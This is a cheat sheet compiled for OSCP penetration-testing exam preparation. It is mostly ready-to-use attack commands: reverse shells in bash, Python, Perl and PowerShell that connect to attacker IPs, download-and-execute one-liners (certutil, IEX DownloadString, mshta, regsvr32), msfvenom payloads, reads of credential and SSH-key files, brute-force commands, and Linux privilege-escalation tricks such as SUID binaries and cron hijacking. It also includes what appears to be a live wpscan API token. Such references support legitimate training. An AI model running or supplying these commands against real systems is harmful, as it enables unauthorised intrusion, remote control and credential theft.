

A collection of publicly available cheat sheets for OSCP preparation.
Links
https://scund00r.com/all/oscp/2018/02/25/passing-oscp.html https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master https://github.com/evait-security/ClickNRoot https://paper.dropbox.com/doc/OSCP-Methodology--A83xpX1ocZaG2YandjAIFswLAg-EnVX7VSiNGZ2K2QxCZD7Q https://0xdf.gitlab.io/2018/12/02/pwk-notes-smb-enumeration-checklist-update1.html https://0x1.gitlab.io/exploit/Linux-Privilege-Escalation/#Checklists https://www.fuzzysecurity.com/tutorials/16.html https://cas.vancooten.com/posts/2020/05/oscp-cheat-sheet-and-command-reference/
Reverse Shells
Reference – Refererd from vaiours online sources PayloadAllTheThings
INITIAL ENTRY
JSP / tomcat WAR
msfvenom -p java/shell_reverse_tcp LHOST=10.10.10.1 LPORT=4444 -f war > java4444.war
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.10.1 LPORT=4448 -f raw > w4448.jsp
ASP /ASPX
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.1 LPORT=4444 -f asp > shell.asp
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.10.1 LPORT=4444 -f aspx > shell.aspx
PHP
<?php $cmd = shell_exec('bash -i >& /dev/tcp/10.10.10.14444 0>&1'); echo $cmd;?>
<?php $cmd = shell_exec('cmd /c \\10.10.10.1\test\nc.exe -e cmd.exe 10.10.10.1 4444'); echo $cmd;?>
WEBSHELLS
PHP /usr/share/webshells/php/simple-backdoor.php , paramter - cmd Cold FUsion /usr/share/webshells/cfm/cfexec.cfm JSP /usr/share/webshells/jsp/jsp-reverse.jsp ASP/ASPX /usr/share/webshells/asp/ /usr/share/webshells/aspx/ Perl/CGI /usr/share/webshells/perl/perl-reverse-shell.pl /usr/share/webshells/perl/perlcmd.cgi
LINUX
COMON
bash -i >& /dev/tcp/10.10.10.1/4444 0>&1 mknod backpipe p && nc 10.10.10.1 4445 0<backpipe | /bin/bash 1>backpipe mkfifo /tmp/f2;cat /tmp/f2|/bin/sh -i |nc 10.10.10.1 4444 >/tmp/f2 nc -e /bin/bash 10.10.10.1 4444
MORE
php -r '$sock=fsockopen("10.10.16.1",4446);exec("/bin/sh -i <&3 >&3 2>&3");'
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.1",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
perl -e 'use Socket;$i="10.10.10.1";$p=4446;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
rm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/p
WINDOWS
COMON
\\192.168.119.155\test\nc.exe -e cmd.exe 192.168.1.1 4444
certutil -urlcache -f http://192.168.1.1/nc.exe nc.exe & nc.exe -e cmd.exe 192.168.1.1 4444
start /B \\192.168.1.1\test\nc.exe -e cmd.exe 192.168.1.1 4444
start /B powershell.exe -exec bypass -c "$client = New-Object System.Net.Sockets.TCPClient('10.9.51.179',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..255|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
start /B powershell -exec bypass -c "$sm=(New-Object Net.Sockets.TCPClient('10.9.51.179',4444)).GetStream();[byte[]]$bt=0..255|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;$d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);$st=([text.encoding]::ASCII).GetBytes((iex $d 2>&1));$sm.Write($st,0,$st.Length)}"
powershell -exec bypass -c "iwr('http://192.168.1.1Invoke-PowerShellTcp.ps1')|iex"
powershell -exec bypass -c "iex(New-Object Net.WebClient).DownloadString('http://192.168.1.1/Invoke-PowerShellTcp.ps1')"
NOT Tested
powershell -NoP -NonI -W Hidden -Exec Bypass "& {$ps=$false;$hostip='192.168.xxx.xxx';$port=xxxx;$client = New-Object System.Net.Sockets.TCPClient($hostip,$port);$stream = $client.GetStream();[byte[]]$bytes = 0..50000|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$cmd=(get-childitem Env:ComSpec).value;$inArray=$data.split();$item=$inArray[0];if(($item -eq '$ps') -and ($ps -eq $false)){$ps=$true}if($item -like '?:'){$item='d:'}$myArray=@('cd','exit','d:','pwd','ls','ps','rm','cp','mv','cat');$do=$false;foreach ($i in $myArray){if($item -eq $i){$do=$true}}if($do -or $ps){$sendback=( iex $data 2>&1 |Out-String)}else{$data2='/c '+$data;$sendback = ( &$cmd $data2 2>&1 | Out-String)};if($ps){$prompt='PS ' + (pwd).Path}else{$prompt=(pwd).Path}$sendback2 = $data + $sendback + $prompt + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()}"
powershell -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.XXX.XXX/powercat.ps1');powercat -c 192.168.XXX.XXX -p 443 -e cmd"
MORE
certutil -urlcache -f http://192.168.1.1/shell.exe shell.exe & shell.exe
mshta.exe http://192.168.1.109:8080/5EEiDSd70ET0k.hta
rundll32.exe \\192.168.1.109\vabFG\test.dll,0
regsvr32 /s /n /u /i:http://192.168.1.1:8080/xo31Jt5dIF.sct scrobj.dll
powershell -c "IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.1.1/1.bat'))"
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.1 lport=1234 -f msi > 1.msi
msiexec /q /i http://192.168.1.1/1.msi
MSFVENOM
Ref
https://netsec.ws/?p=331
Listener msfconsole -x "use exploit/multi/handler; set payload linux/x86/meterpreter/reverse_tcp; set lhost tun0; set lport 4445; run -j" UnStaged msfvenom -p linux/x64/shell_reverse_tcp RHOST=IP LPORT=PORT -f elf > shell.elf msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe Staged msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f elf > shell.elf msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP LPORT=PORT -f exe > shell.exe Unstaged size restricted msfvenom -p windows/exec CMD=calc.exe -b "x00" -f py
File Transfer
Serve
FTP
Python –c pyftpdlib –p 21 –write
HTTP
sudo python3 -m http.server 80 sudo python -m SimpleHTTPServer 80
SMB
sudo impacket-smbserver <sharename> <share path>
Client
From Windows
FTP Upload / Download
echo "open <IP> ">ftp.txt echo "user">>ftp.txt echo "pass">>ftp.txt echo "bin">>ftp.txt echo "get file.exe">>ftp.txt echo "put file.exe">>ftp.txt echo "bye">>ftp.txt ftp -s ftp.txt
HTTP Download
certutil -urlcache -f http://10.10.14.12:8000/shell.exe shell.exe
bitsadmin /transfer n http://domain/file c:%homepath%file
Powershell
$p = New-Object System.Net.WebClient $p.DownloadFile("http://domain/file" "C:%homepath%file")
PS C:> .test.ps1
SMB Upload / Download
copy \\IP-address\share\x x net view \\<ip> net use x: \127.0.0.1share /user:example.comuserID myPassword
Initial Enumeration
Scanning
NMAP TCP quick
> sudo nmap -Pn -v -sS -sV -sC -oN tcp-quick.nmap IP
NMAP TCP Full
> sudo nmap -Pn -sS --stats-every 3m --max-retries 1 --max-scan-delay 20 --defeat-rst-ratelimit -T4 -p1-65535 -oN tcp-full.nmap -sV IP
NMAP TCP – Repeat if extra ports found
> sudo nmap -Pn -v -sS -A -oN tcp-extra.nmap -p PORTS IP
NMAP UDP quick
> sudo nmap -Pn -v -sU -sV --top-ports=30 -oN udp-quick.nmap IP
NMAP UDP 1000
> sudo nmap -Pn --top-ports 1000 -sU --stats-every 3m --max-retries 1 -T4 -oN udp-1000.nmap IP
NMAP UDP – Repeat if extra ports found
> sudo nmap -Pn -sU -A -oN udp-extra.nmap -p PORTS IP
Enumeration
FTP – Port 21
Check for FTP version vulns Check for Anonymous login Check for Read access Check for Web root or root directories of any other accessible service Check for write access
SSH – Port 22
Check for SSH version vulns Check for User enumeration if necessary Check if host key was seen somewhere else Check if it prompts for a password - means password login is allowed for some users nmap -sV --script=ssh-hostkey -p22 IP Bruteforce if necessary with CeWL, Hydra, Patator, Crowbar, MSF (if port gets filtered, there's defense mechanisms - fail2ban)
Telnet – Port 23
Connect and check for service running
SMTP – Port 25
Check for SMTP vulns Check version with HELO / HELLO
POP – PORT 110
Connect using telnet user <username> pass <pass> LIST - to list emails RETR <email numbr> - To retrieve emails
DNS – Port 53
Might indicate a domain controller on Windows Check for zone transfer -
Kerberos – Port 88
Indication that its a DC
Netbios – Port 139
> nmblookup -A IP > nbtscan IP > On older hosts, this port servers SMB / SAMBA, scan by adding 'client min protocol = LANMAN1' to GLOBAL setting in /etc/samba/smb.conf or by using --option='client min protocol'=LANMAN1 with smbclient
RPC – PORT 135
> sudo nmap -sS -Pn -sV --script=rpcinfo.nse -p135 0 > rpcinfo IP > rpcclient -U "" -N [ip]
LDAP – Ports 389,636,3268,326
> sudo nmap -sS -Pn -sV --script=ldap* -p389,636,3268,3269
WEB – PORT 80 / 443
NMAP Web
> sudo nmap -Pn -sC -p80,443
Checks
Browse the webapp Check for usernames, keywords Check Web server vulns Check for Cgi's shellshock Check Certificates for hostname Check robots.txt Check sitemap.xml Check for known software - View source Check for default credentials Check for input validation - SQLi Check for OS Command execution Check for LFI / RFI
Dirb
> dirb IP > dirb with -X extensions based on web technology, .php,.asp,.txt,.jsp > dirb IP -a 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246'
Gobuster
> gobuster dir --url IP --wordlist /usr/share/seclists/Discovery/Web-Content/big.txt > gobuster dir --url IP --wordlist /usr/share/seclists/Discovery/Web-Content/big.txt -k -a 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135 Safari/537.36 Edge/12.246'
Nikto
> nikto -host IP
SMB – Ports
NMAP vuln scripts
> sudo nmap -Pn --script=smb-proto* -p139,445 > sudo nmap -Pn --script=smb-os-discovery.nse -p139,445 > sudo nmap -Pn --script=smb-enum* -p139,445 > sudo nmap -Pn --script=smb-vuln* -p139,445 > nmap -p 445 -vv --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse
Check for Null logins
> nmap --script smb-enum-shares -p 139,445 > smbclient -L \\\\ip\\ -N > smbclient -m=SMB2 -L \\\\Hostname\\ -N
Connect to a share with Null session
> smbclient \\\\IP\\$Admin -N > smbmap -H IP > smbmap -u DoesNotExists -H IP > enum4linux -a IP
Check permissions on a connect share
> smb: \> showacls # enable acl listing > smb: \> dir # list directories with acls
Mount share on local machine
> sudo mount -t cifs //10.10.10.134/SHARENAME ~/path/to/mount_directory
List share with credentials
> smbmap -u USERNAME -p PASSWORD -d DOMAIN.TLD -H <TARGET-IP>
Recursively list all files in share
> smbmap -R -H <TARGET-IP> > smbmap -R Replication -H <TARGET-IP>
With smbclient (recurse downloads all files)
> smbclient //<TARGET-IP>/Replication > smb: \> recurse ON > smb: \> prompt OFF > smb: \> mget *
Upload / Download specific files
> smbmap -H <TARGET-IP> --download 'Replication\active.htb\ > smbmap -H <TARGET-IP> --upload test.txt SHARENAME/test.txt
NFS – Port 2049
> showmount -e IP > mount -t nfs -o vers=3 10.1.1.1:/home/ ~/home > mount -t nfs4 -o proto=tcp,port=2049 127.0.0.1:/srv/Share mountpoint
TFTPD – UDP 69
> tftp client to connect > atftp is a better client > Can be used to read system files, MSSQL password mdf file
Finding exploits
Search on EDB and searchsploit Check each service on CVE details for RCE / LFI / RFI / SQLI issues Google search the with the service banner
Linux Command Stash
SSH Tunneling 101
# SSH local port forward to reach an_internal_server_ip:port via server_ip ssh tunneler@server_ip -p 2222 -L 1234:an_internal_server_ip:80 # Now curl localhost:1234 will fetch an_internal_server_ip:80 which is reachable from server_ip only # dynamic port forward to create a SOCKS proxy to visit any_internal_server_ip ssh tunneler@server_ip -p 2222 -D 1080 # next config proxychains socks4a localhost 1080; proxychains curl http://any_internal_server_ip/; which is reachable from server_ip only # ProxyJump ssh to an_internal_host via ssh server_ip ssh -J tunneler@server_ip:2222 whistler@an_internal_host # which is only accessible from server_ip # SSH remote port forward to send traffic back to our local port from a port of server_ip ssh whistler@server_ip -p 2222 -L 58671:localhost:1234 # # this will listen on port 58671 of server_ip and tunnel the traffic back to us on loclahost:1234; nc -nlvp 1234 to receive for example # Chain ProxyJump + dynamic port forward to create a proxy of 2nd_box which is only accessible via 1st_box ssh -j firstuser@1st_box:2222 seconduser@2nd_box -D 1080 # next config proxychains socks4a localhost 1080; proxychains curl http://any_internal_server_ip/; which is reachable from 2nd_box only # bypass first time prompt when have non-interactive shell ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" ...
SSH reverse tunneling
ssh -f -N -R 8000:10.3.3.14:80 -R 4443:10.3.3.14:443 -R 33306:10.3.3.14:3306 -R 33389:10.3.3.14:3389 -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" -i key kali@192.168.19.57 # kill with ps -C ssh kill -9 <pid>
create self-signed ssl certificate
openssl req -newkey rsa:2048 -nodes -keyout my_cert.key -x509 -days 36 2 -out my_cert.crt # convert to .pem if needed: openssl pkcs12 -export -in my_cert.crt -inkey my_cert.key -out my_cert.p12 openssl pkcs12 -in my_cert.p12 -nodes -out my_cert.pem
searchsploit
searchsploit -www query # show exploitdb link instead searchsploit -x /path/to/exploit # read the exploit file searchsploit -m /path/to/exploit # mirror exploit file to current directory
hydra web form bruteforce
hydra -l admin -P ~/git/SecLists/Passwords/Leaked-Databases/rockyou-50.txt 10.10.10.75 http-post-form "/blog/admin.php:username=^USER^&password=^PASS^:Incorrect username" hydra -l admin -P ~/git/SecLists/Passwords/Common-Credentials/10k-most-common.txt 10.10.10.43 http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password" -t 64 # 64 threads # change to https-web-form for port 443
hydra ssh brute
hydra -l username -P wordlist.txt ssh <Target-IP> -s 22222
get glibc version
ldd --version
compile for 32 bit from a 64bit os, install gcc-multilib first
gcc -m32 -D_GNU_SOURCE -o suid32 suid.c
transfer files through netcat
# start listening for download nc -nlvp 9001 > dump.txt # start uploading from target box nc ip port < file.txt
bruteforce zip file with fcrackzip
fcrackzip -D -p /usr/share/wordlists/rockyou.txt myplace.zip
bruteforce zip file with john
zip2john myfile.zip > johnkey john johnkey --wordlist=/usr/share/wordlists/rockyou.txt
port knocking on 3 ports using nmap
for x in $(echo 22 23 24);do nmap -PN --host-timeout 201 --max-retries 0 -r -p$x 192.168.0.106;done
classic gobuster
gobuster dir -u http://10.10.10.55:8080 -a 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3831.6 Safari/537.36' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -k -o gobuster/http-dlist-lower-small.txt
list contents of .vhd file
7z l filename.vhd
do a local port scan using SSRF
# --hl=2 is hide responses that has 2 lines. wfuzz -c --hl=2 -z range,1-65535 http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
dump password hasshes from ntds dump file using system hive file and the dit file
impacket-secretsdump -ntds ntds.dit -system SYSTEM.bin LOCAL # tip: users ending with $ are system accounts and has hard passwords, look for other ones
wpscan enum all plugins
wpscan --url http://10.10.10.88/webservices/wp/ --enumerate ap --plugins-detection aggressive --force --api-token o3Oj8OysJNmHbVf5PoEMe6ASLUrac3Q5KJB8G0aguz4
wpscan brute
wpscan --usernames tom -P /usr/share/wordlists/rockyou.txt --force --password-attack wp-login --url http://192.168.137.131/prehistoricforest/ --no-update
generate client certificate from ca.key
openssl req -x509 -new -nodes -key ca.key -sha256 -days 1024 -out rh.pem openssl pkcs12 -export -in rh.pem -inkey ca.key -out rh.p12
openssl reverse shell
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect <ATTACKER-IP>:<PORT> > /tmp/s; rm /tmp/s
generate passwd hash with openssl
openssl passwd -1 -salt rh0x01 password123
check ASREPRoast for all domain users (without credentials)
for user in $(cat users.txt); do GetNPUsers.py -no-pass -dc-ip 10.10.10.161 htb/${user} | grep -v Impacket; done
john crack krb5asrep hash
john --format:krb5asrep alfresco.kerb --wordlist=/usr/share/wordlists/rockyou.txt
generate password wordlist with crunch
crunch 13 13 -t bev,%%@@^1995 -o wordlist.txt # 13 13 - min max length # bev - start's with # @ will insert lower case characters # , will insert upper case characters # % will insert numbers # ^ will insert symbols
mount nfs share
mount -t nfs -o vers=3 10.1.1.1:/home/ ~/home mount -t nfs4 -o proto=tcp,port=2049 127.0.0.1:/srv/Share mountpoint
mount smb share
sudo mount -t cifs //10.1.1.1/'sharename' /home -o rw,vers=1.0,dir_mode=0777,file_mode=0777,nounix # or sudo mount -t cifs -o vers=1.0 //10.11.1.136/'Sharename' sharemount
login to windows machine in the network with proxychains
xfreerdp /u:admin /v:ip_address +clipboard
LINK
https://raw.githubusercontent.com/rayhan0x01/my-cmd-stash/master/linux_cmd.md
Linux Exploits
Exploit-List:
- DirtyCOW AddUser (Ubuntu <4.4/<3.13; Debian <4.7.8)
- DirtyCOW Pokeball (Linux Kernel 2.6.22 < 3.9)
- Mempodipper (Linux 2.6.39<3.2.2 Gentoo/Debian)
- Full Nelson (Linux 2.6.31<2.6.37 RedHat/Debiab)
- Half Nelson (Linux Kernel 2.6.0<2.6.36.2)
- Clown NewUser (Linux 3.0<3.3.5)
- fasync_helper (Linux Kernel <2.6.28)
- overlayfs (Linux 3.13.0<3.19)
- pipe.c root(kit?) (Kernel 2.6.x (32 Bit only!))
- PERF_EVENTS (Kernel 2.6.32-3.8.10)
- CAN BCM Exploit (Kernel <2.6.36)
- Cups local Exploit (Cups <1.1.17)
32bit
Linux Kernel 2.6 < 2.6.19 (White Box 4 / CentOS 4.4/4.5 / Fedora Core 4/5/6 x86) - 'ip_append_data()' Ring0 Privilege Escalation (1) https://www.exploit-db.com/exploits/9542 > gcc -o root 9542.c -m32 -Wl,--hash-style=both
Linux Privesc
Linux privilege escalation
Spawn Interactive Shell and set env
python -c 'import pty;pty.spawn("/bin/bash");'
ctrl z
echo $TERM
stty -a
stty raw -echo
fg
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:$PATH
export TERM=xterm256-color
export SHELL=bash
stty rows \<> colums \<>
Restricted bash
perl -e 'exec "/bin/sh";'
/bin/sh -i
exec "/bin/sh";
echo os.system('/bin/bash')
/bin/sh -i
ssh user@$ip nc $localip 4444 -e /bin/sh
export TERM=linux
Automated scripts
linPEAS.sh LinEnum.sh linuxprivchecker.py unix-privesc-check Mestaploit: multi/recon/local_exploit_suggester
Check environment
Check OS and Kernel
cat /etc/issue cat /etc/*-release cat /etc/lsb-release # Debian based cat /etc/redhat-release # Redhat base cat /proc/version uname -a uname -mrs rpm -q kernel dmesg | grep Linux ls /boot | grep vmlinuz-
Check environment variables
cat /etc/profile cat /etc/bashrc cat ~/.bash_profile cat ~/.bashrc cat ~/.bash_logout env set # Is there a printer lpstat -a
Check any restricitions on any folders
mount -l >> any no exec or no suid? Check any unmounted drives cat /etc/fstab
Applications and services
Running application / services
ps aux ps -ef top cat /etc/services ps aux | grep root ps -ef | grep root
Installed applications – Check for vulnerable versions
ls -alh /usr/bin/ ls -alh /sbin/ dpkg -l rpm -qa ls -alh /var/cache/apt/archivesO ls -alh /var/cache/yum/ pspy4 - to capture change in processes
Application config files
cat /etc/syslog.conf cat /etc/chttp.conf cat /etc/lighttpd.conf cat /etc/cups/cupsd.conf cat /etc/inetd.conf cat /etc/apache2/apache2.conf cat /etc/my.conf cat /etc/httpd/conf/httpd.conf cat /opt/lampp/etc/httpd.conf ls -aRl /etc/ | awk '$1 ~ /^.*r.*/
Jobs / CRONS
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
ls -al /var/cron.log - check timestamps
# If cron entries have relative paths, and If path is editable by user, cron entries can be hijacked by adding custom path to PATH variable
export PATH=/tmp:$PATH
# If Cron entris have wildcards, eg. tar with a (*)wildcard can be hijacked by using below on the folder
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=sh\ runme.sh
# Check permissions on cron binaries , overwrite possible?
# Check for frequent CRONS running in bg
# You can monitor the processes to search for processes that are being executed every 1,2 or 5 minutes. Maybe you can take advantage of it and escalate privileges.
# For example, to monitor every 0.1s during 1 minute, sort by less executed commands and deleting the commands that have beeing executed all the time, you can do:
for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; done; sort /tmp/monprocs.tmp | uniq -c | grep -v "\[" | sed '/^.\{200\}./d' | sort | grep -E -v "\s*[6-9][0-9][0-9]|\s*[0-9][0-9][0-9][0-9]"; rm /tmp/monprocs.tmp;
# https://github.com/DominicBreuker/pspy
SystemD timers
systemctl list-timers -all
# watch for recently executed timers
Network
Network details
/sbin/ifconfig -a cat /etc/network/interfaces cat /etc/sysconfig/network ip a ip addr cat /etc/resolv.conf cat /etc/sysconfig/network cat /etc/networks iptables -L hostname dnsdomainname
Existing connections
lsof -i lsof -i :80 grep 80 /etc/services netstat -antup netstat -antpx netstat -tulpn chkconfig --list chkconfig --list | grep 3:on last w ## Cached IPs arp -e route /sbin/route -nee ### TCPDUMP tcpdump tcp dst 192.168.1.7 80 and tcp dst 10.5.5.252 21
USER and sensitive info
id
who
w
last
cat /etc/passwd | cut -d: -f1 # List of users
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' # List of super users
awk -F: '($3 == "0") {print}' /etc/passwd # List of super users
cat /etc/sudoers
sudo -l
## Check for Sensitive info
cat /etc/passwd
cat /etc/group
cat /etc/shadow
ls -alh /var/mail/
ls -ahlR /root/
ls -ahlR /home/
cat /var/apache2/config.inc
cat /var/lib/mysql/mysql/user.MYD
cat /root/anaconda-ks.cfg
cat ~/.bash_history
cat ~/.nano_history
cat ~/.atftp_history
cat ~/.mysql_history
cat ~/.php_history
## SSH KEYS
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
FileSystem
cat /etc/fstab
cat /etc/exports
mount
df -h
# Check for NFS no root squash on exports, can be escalated by mounting on local system and writing an suid binary as root, root privs are not squashed
showmount -e MACHINE_IP
mkdir /tmp/1
mount -o rw,vers=2 MACHINE_IP:/tmp /tmp/1
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/1/x.c
gcc /tmp/1/x.c -o /tmp/1/x
chmod +s /tmp/1/x
Which configuration files can be written in /etc/? Able to reconfigure a service?
ls -aRl /etc/ | awk '$1 ~ /^.*w.*/' 2>/dev/null # Anyone
ls -aRl /etc/ | awk '$1 ~ /^..w/' 2>/dev/null # Owner
ls -aRl /etc/ | awk '$1 ~ /^.....w/' 2>/dev/null # Group
ls -aRl /etc/ | awk '$1 ~ /w.$/' 2>/dev/null # Other
find /etc/ -readable -type f 2>/dev/null # Anyone
find /etc/ -readable -type f -maxdepth 1 2>/dev/null # Anyone
VAR contents
ls -alh /var/log
ls -alh /var/mail
ls -alh /var/spool
ls -alh /var/spool/lpd
ls -alh /var/lib/pgsql
ls -alh /var/lib/mysql
cat /var/lib/dhcp3/dhclient.leases
HTTP ROOT / FTP ROOTs
ls -alhR /var/www/
ls -alhR /srv/www/htdocs/
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/
ls -alhR /var/www/html/
Check Application logs for sensitive data
cat /etc/httpd/logs/access_log
cat /etc/httpd/logs/access.log
cat /etc/httpd/logs/error_log
cat /etc/httpd/logs/error.log
cat /var/log/apache2/access_log
cat /var/log/apache2/access.log
cat /var/log/apache2/error_log
cat /var/log/apache2/error.log
cat /var/log/apache/access_log
cat /var/log/apache/access.log
cat /var/log/auth.log
cat /var/log/chttp.log
cat /var/log/cups/error_log
cat /var/log/dpkg.log
cat /var/log/faillog
cat /var/log/httpd/access_log
cat /var/log/httpd/access.log
cat /var/log/httpd/error_log
cat /var/log/httpd/error.log
cat /var/log/lastlog
cat /var/log/lighttpd/access.log
cat /var/log/lighttpd/error.log
cat /var/log/lighttpd/lighttpd.access.log
cat /var/log/lighttpd/lighttpd.error.log
cat /var/log/messages
cat /var/log/secure
cat /var/log/syslog
cat /var/log/wtmp
cat /var/log/xferlog
cat /var/log/yum.log
cat /var/run/utmp
cat /var/webmin/miniserv.log
cat /var/www/logs/access_log
cat /var/www/logs/access.log
ls -alh /var/lib/dhcp3/
ls -alh /var/log/postgresql/
ls -alh /var/log/proftpd/
ls -alh /var/log/samba/
Find SUID Files
find / -perm -1000 -type d 2>/dev/null # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.
find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it.
find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) - run as the owner, not the user who started it.
find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUID < full search
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done # Looks in 'common' places: /bin, /sbin < quicker
-find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
find / perm /u=s -user "User name that you are looking for" 2>/dev/null
Writable file and nobody files
find / -xdev -type d \( -perm -0002 -a ! -perm -1000 \) -print # world-writeable files find /dir -xdev \( -nouser -o -nogroup \) -print # Noowner files
Writable by current user
find / perm /u=w -user `whoami` 2>/dev/null find / -perm /u+w,g+w -f -user `whoami` 2>/dev/null find / -perm /u+w -user `whoami` 2>/dev/null
Any script files that we can modify?
find / -writable -type f -name "*.py" 2>/dev/null #find all python file that can be write by us ls -aRl / | awk '$1 ~ /^.*w.*/' 2>/dev/null # Anyone ls -aRl / | awk '$1 ~ /^..w/' 2>/dev/null # Owner ls -aRl / | awk '$1 ~ /^.....w/' 2>/dev/null # Group ls -aRl / | awk '$1 ~ /w.$/' 2>/dev/null # Other find / -readable -type f 2>/dev/null # Anyone find / -readable -type f -maxdepth 1 2>/dev/null # Anyone
Any service running by root?
ps aux|grep "root" /usr/bin/journalctl (Which is normally not readable by a user) << cron job?
Find password
grep -rnw '/' -ie 'pass' --color=always grep -rnw '/' -ie 'DB_PASS' --color=always grep -rnw '/' -ie 'DB_PASSWORD' --color=always grep -rnw '/' -ie 'DB_USER' --color=always
Interesting files
Files modified in the last 5 mins find / -type f -mmin -5 ! -path "/proc/*" ! -path "/sys/*" ! -path "/run/*" ! -path "/dev/*" ! -path "/var/lib/*" 2>/dev/null Sqlite DB files find / -name '*.db' -o -name '*.sqlite' -o -name '*.sqlite3' 2>/dev/null All hidden files find / -type f -iname ".*" -ls 2>/dev/null Scrtips in PATH for d in `echo $PATH | tr ":" "\n"`; do find $d -name "*.sh" 2>/dev/null; done for d in `echo $PATH | tr ":" "\n"`; do find $d -type -f -executable 2>/dev/null; done Backup files find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/nulll
Exploitation techniques
SUID
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null
Check GTFOBins
Is suid bit set on these applications?
Nmap
nmap -V <Nmap version 2.02 - 5.21 had an interactive mode
nmap --interactive
nmap> !sh
Vim
Modify system file, e.g. passwd?
vim.tiny
- Press ESC key
:set shell=/bin/sh
:shell
find
touch pentestlab
find pentestlab -exec netcat -lvp 5555 -e /bin/sh \;
Bash
bash -p
More
Less
less /etc/passwd
!/bin/sh
Nano
Can you modify system file?
Modify /etc/suoders
\<user> ALL=(ALL) NOPASSWD:ALL
cp
Use cp to overwrite passwd with a new password
Is there a custom SUID / SUDO application?
How can this application be run?
Can be modify the path variable so that it will execute something else
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \
Operation of this application
